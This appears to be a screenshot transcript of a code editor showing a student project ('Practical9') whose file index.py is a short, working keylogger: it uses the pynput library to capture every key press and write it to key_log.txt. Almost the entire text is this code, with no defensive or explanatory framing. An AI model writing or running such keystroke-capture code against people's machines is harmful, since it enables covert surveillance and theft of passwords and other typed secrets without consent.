 File Edit Selection View Go Run Terminal Help
Practical9
EXPLORER
PRACTICAL9
index.py
key_log.txt
OUTLINE
index.py
index.py > ...
1 from pynput.keyboard import Key
2 from pynput.keyboard import Listener
3 import logging
4
5
6 logging.basicConfig(filename= ("key_log.txt") , level= logging.DEBUG , format ='->%(message)s')
7
8 def on_press(key):
9 logging.info(str(key))
10
11 with Listener(on_press = on_press) as listener:
12 listener.join()
13